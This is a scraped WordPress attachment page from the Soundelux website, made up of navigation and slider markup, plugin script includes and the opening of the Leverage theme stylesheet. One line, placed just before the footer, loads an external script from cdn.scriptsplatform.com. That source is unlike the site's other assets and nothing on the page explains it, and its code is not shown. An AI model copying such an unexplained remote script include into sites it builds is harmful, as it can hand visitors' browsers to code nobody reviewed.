						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14284 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/World-Trade-Center_SD_Hollywood_London_sd09.jpg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/World-Trade-Center_SD_Hollywood_London_sd09.jpg 810w, https://soundelux.com/wp-content/uploads/2023/03/World-Trade-Center_SD_Hollywood_London_sd09-203x300.jpg 203w, https://soundelux.com/wp-content/uploads/2023/03/World-Trade-Center_SD_Hollywood_London_sd09-691x1024.jpg 691w, https://soundelux.com/wp-content/uploads/2023/03/World-Trade-Center_SD_Hollywood_London_sd09-768x1138.jpg 768w, https://soundelux.com/wp-content/uploads/2023/03/World-Trade-Center_SD_Hollywood_London_sd09-637x943.jpg 637w" sizes="(max-width: 810px) 100vw, 810px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							World Trade Center_SD_Hollywood_London_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		World Trade Center_SD_Hollywood_London_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-14284" class="content-section body-mode-default post-14284 post type-post status-publish format-standard has-post-thumbnail hentry category-soundelux-hollywood-london category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T20:08:36+00:00">March 18, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'04b6e2d63a',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"6c090e2317","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/world-trade-center_sd_hollywood_london_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf469e29a23a87d',t:'MTc2ODYzNzgxOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7
body_size: 16511
content:
/**
Theme Name: Leverage
Theme URI: https://leverage.codings.dev
Author: Codings
Author URI: https://codings.dev
Description: [Leverage] is an authentic and innovative WordPress theme. Built to the smallest detail with a focus on usability and performance, it is undoubtedly one of the most original themes ever created.
Tags: blog, e-commerce, portfolio, grid-layout, right-sidebar, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, theme-options
Text Domain: leverage
Domain Path: /languages
Version: 2.1.7
License: GNU General Public License v2 or later
License URI: LICENSE

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Leverage is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*----------------------------------------------

[ALL CONTENTS]

1. Reset
2. General 
3. Section 
4. Helper Class
5. Header
6. Slider
7. Feature
8. Widget
9. Form and Field | 9.1 Multi-Step Form
10. List
11. Gallery
12. Footer
13. Modal
14. Miscellaneous
15. Keyframe
16. All Media Queries

----------------------------------------------*/

/*----------------------------------------------
1. Reset
----------------------------------------------*/

/* #region Reset */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}

html {
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    -webkit-text-size-adjust: 100%;
}

body {
    width: 100%;
    height: 100%;
    background-color: var(--primary-bg-color);
    font-family: var(--p-font);
    color: var(--primary-p-color);
}

body .body-mode-dark,
body .odd {
    color: var(--secondary-p-color);
}

body.body-mode-dark {
    background-color: var(--secondary-bg-color-2);
    color: var(--secondary-p-color);
}

ol, ul {
    padding-left: 20px;
}

ol {
    list-style: decimal;
}

ul {
    list-style: disc;
}

ul ul {
    list-style: circle;
}

pre, code {
    display: block;
    margin: 1rem 0;
    color: var(--primary-color);
}

blockquote, q {
    display: block;
    margin: 2rem 0;
    quotes: none;
    quotes: none;
    font-style: italic;
    padding: 1rem 1.5rem;
    border-left: 5px solid var(--primary-bg-color-3);
}

.odd blockquote, .odd q,
.body-mode-dark blockquote, .body-mode-dark q {
    border-color: var(--secondary-p-color);
}

blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}

blockquote p, q p {
    margin: 0;
}

.text-center:not(.text-md-left):not(.text-md-right) blockquote {
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
}

figure {
    margin-bottom: 1.5rem;
}

figcaption {
    margin-bottom: 1.5rem;
    font-style: italic;
    padding: 1rem 1.5rem;
    border-left: 5px solid var(--primary-bg-color-3);
}

.odd figcaption,
.body-mode-dark figcaption {
    border-left: 5px solid var(--secondary-bg-color-3);
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* #endregion Reset */

/*----------------------------------------------
2. General
----------------------------------------------*/

/* #region General */

::selection {
    background: rgba(166, 175, 189, 0.3);
}

::-moz-selection {
    background: rgba(166, 175, 189, 0.3);
}


*, *:after, *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

a:not(.btn), a:link:not(.btn), a:visited:not(.btn), a:hover:not(.btn), a:active:not(.btn) {
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: var(--primary-color);
    text-decoration: none;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

a:not([href]),
a:not([href]):hover,
a:not([href]):not(.btn) i,
a:not([href]):not(.btn) i:hover {
    color: var(--primary-b-color);
}

p {
    margin: 1.5rem 0;
    font-size: var(--p-size);
    font-weight: var(--p-weight);
    line-height: 1.5;
}

p:first-child {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 0;
}

h1,
.slide-content .title,
.slider-item .slide-content .inner h1.title {
    margin-top: 0;
    margin-bottom: 1.5rem;
    font-size: var(--h1-size);
    font-weight: var(--h1-weight);
    line-height: 1.2;
    font-family: var(--h1-font);
    color: var(--primary-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.slide-content .title {
    padding: 10px 0;
    line-height: 1;
}

h1 em,
.slide-content .title em {
    font-weight: 300;
    display: block;
    font-size: var(--h2-size);
}

h2 {
    margin: 1.5rem 0;
    font-size: var(--h2-size);
    font-weight: var(--h2-weight);
    line-height: 1.2;
    font-family: var(--h2-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

h2.featured {
    position: relative;
}

.text-md-left h2.featured {
    margin-left: 0;
}

.text-md-right h2.featured {
    margin-right: 0;
}

.text-center.text-center:not(.text-md-left):not(.text-md-right) h2.featured {
    display: flex;
    justify-content: center;
}

.text-center.text-center:not(.text-md-left):not(.text-md-right) h2.featured:before {
    left: auto;
    right: auto;
}

.text-right h2.featured:before {
    left: auto;
    right: 0;
}

h2.featured:before {
    content: '';
    position: absolute;
    top: -22px;
    left: 0;
    width: 50px;
    height: 5px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.odd h2,
.body-mode-dark h2 {
    color: var(--white-color);
}

h2.super {
    margin-bottom: 1.5rem;
    font-size: var(--h2-size);
    font-weight: var(--h1-weight);
    line-height: 1.2;
    font-family: var(--h1-font);
    color: var(--primary-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

h3 {
    margin: 1.5rem 0;
    font-size: var(--h3-size);
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h3,
.body-mode-dark h3 {
    color: var(--white-color);
}

h4 {
    margin: 1.5rem 0;
    font-size: 1.2rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h4,
.body-mode-dark h4 {
    color: var(--secondary-t-color);
}

h5 {
    margin: 1.5rem 0;
    font-size: 1.2rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h5,
.body-mode-dark h5 {
    color: var(--white-color);
}

h6 {
    margin: 1.5rem 0;
    font-size: 1rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h6,
.body-mode-dark h6 {
    color: var(--white-color);
}

b, strong {
    font-weight: 700;
}

li {
    margin: 0.5rem 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

::placeholder {
    color: var(--primary-t-color);
    opacity: 0.5;
}

.odd ::placeholder,
.body-mode-dark ::placeholder {
    color: var(--secondary-t-color);
    opacity: 0.5;
}

table {
    border-collapse: separate;
    border-spacing: 10px;
}

table td {
    padding: 10px 0;
}

table th {
    padding: 10px 0;
}

dt {
    margin: 15px 0;
}

address {
    margin-bottom: 1rem;
}

form {
    width: 100%;
}

form label {
    width: 100%;
}

form label.checkbox {
    width: initial;
}

input, select {
    width: 100%;
    height: 44px;
    background: no-repeat;
    box-shadow: none;
    padding: 0.7rem 1rem;
    border-style: solid;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 0;
    font-size: 1rem;
}

textarea {
    width: 100%;
    height: auto;
    display: block;
    background: no-repeat;
    box-shadow: none;
    padding: 0.7rem 1rem;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 2px;
    font-size: 1rem;
}

input:focus, textarea:focus, select:focus {
    background: no-repeat;
    color: inherit;
    outline: none;
    border-color: inherit;
    box-shadow: none;
}

input {
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

.odd input,
.body-mode-dark input,
.odd select,
.body-mode-dark select {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

input:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

.odd input:focus,
.body-mode-dark input:focus {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

input[type="radio"] {
    height: initial;
}

input[type="submit"] {
    border: 1px solid;
    padding: 2.5px 10px;
    display: block;
    width: fit-content;
    max-width: 200px;
    text-align: center;
    color: var(--primary-color);
}

.leverage-contact-form-7 input[type="submit"] {
    width: max-content;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: .5rem 1.25rem;
    border-width: 0;
    border-radius: 0;
    color: var(--primary-b-color);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

input[type="submit"]:hover {
    background-color: var(--primary-color);
    color: var(--primary-b-color);
    border-color: var(--primary-color);
}

input[type=checkbox] {
    width: 20px;
    height: 20px;
}

textarea {
    height: 100px;
    resize: none;
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

textarea:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

.odd textarea,
.body-mode-dark textarea {
    height: 100px;
    resize: none;
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

.odd textarea:focus,
.body-mode-dark textarea:focus {
    border-color: var(--secondary-t-color);
    color: var(--secondary-t-color);
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 1px;
    text-overflow: '';
    line-height: 1.2;
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

select:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

select option {
    color: #2f323a;
}

hr {
    margin: 35px 0;
    border-top: 1px dashed var(--primary-l-color);
}

.odd hr,
.body-mode-dark hr {
    margin: 35px 15px;
    border-top: 1px dashed var(--secondary-l-color);
}

table {
    width: 100%;
}

tr:not(:last-child) {
    border-bottom: 1px solid;
    border-color: var(--primary-l-color);
}

.odd tr:not(:last-child),
.body-mode-dark tr:not(:last-child) {
    border-bottom: 1px solid;
    border-color: var(--secondary-l-color);
}

td {
    padding: 10px 0;
}

/* #endregion General */

/*----------------------------------------------
3. Section
----------------------------------------------*/

/* #region Section */

section {
    position: relative;
    width: 100%;
    padding: 90px 0;
    background-size: cover;
    background-attachment: fixed;
    background-position: center;
}

.elementor .auto-section {
    padding: 90px 0;
}

.elementor .auto-section.vh-100 {
    height: auto !important;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.elementor .auto-section h1,
.elementor .auto-section h2,
.elementor .auto-section h3,
.elementor .auto-section h4 {
    margin-top: 0;
}

.elementor .auto-section .col-2-left {
    margin: 0 3rem 0 0;
}

.elementor .auto-section .col-2-right {
    margin: 0 0 0 3rem;
}

.elementor .auto-section .items .item {
    margin: 0;
}

.elementor .auto-section .gallery.items .item {
    margin: 15px 0;
}

.elementor .action-icon.gradient-icon {
    color: var(--primary-p-color);
    -webkit-text-fill-color: var(--primary-p-color);
}

.elementor .odd .action-icon.gradient-icon {
    color: var(--secondary-p-color);
    -webkit-text-fill-color: var(--secondary-p-color);
}

.elementor .card:not(.no-hover):hover .action-icon.gradient-icon {
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

section.hero       { background-color: var(--hero-bg-color); }
section.section-1  { background-color: var(--section-1-bg-color);  background-image: var(--section-1-bg-image); }
section.section-2  { background-color: var(--section-2-bg-color);  background-image: var(--section-2-bg-image); }
section.section-3  { background-color: var(--section-3-bg-color);  background-image: var(--section-3-bg-image); }
section.section-4  { background-color: var(--section-4-bg-color);  background-image: var(--section-4-bg-image); }
section.section-5  { background-color: var(--section-5-bg-color);  background-image: var(--section-5-bg-image); }
section.section-6  { background-color: var(--section-6-bg-color);  background-image: var(--section-6-bg-image); }
section.section-7  { background-color: var(--section-7-bg-color);  background-image: var(--section-7-bg-image); }
section.section-8  { background-color: var(--section-8-bg-color);  background-image: var(--section-8-bg-image); }
section.section-9  { background-color: var(--section-9-bg-color);  background-image: var(--section-9-bg-image); }
section.section-10 { background-color: var(--section-10-bg-color); background-image: var(--section-10-bg-image); }
section.section-11 { background-color: var(--section-11-bg-color); background-image: var(--section-11-bg-image); }
section.section-12 { background-color: var(--section-12-bg-color); background-image: var(--section-12-bg-image); }
section.section-13 { background-color: var(--section-13-bg-color); background-image: var(--section-13-bg-image); }
section.section-14 { background-color: var(--section-14-bg-color); background-image: var(--section-14-bg-image); }
section.section-15 { background-color: var(--section-15-bg-color); background-image: var(--section-15-bg-image); }

section.section-vs-0   { padding: 0; }
section.section-vs-10  { padding: 10px 0; }
section.section-vs-20  { padding: 20px 0; }
section.section-vs-30  { padding: 30px 0; }
section.section-vs-40  { padding: 40px 0; }
section.section-vs-50  { padding: 50px 0; }
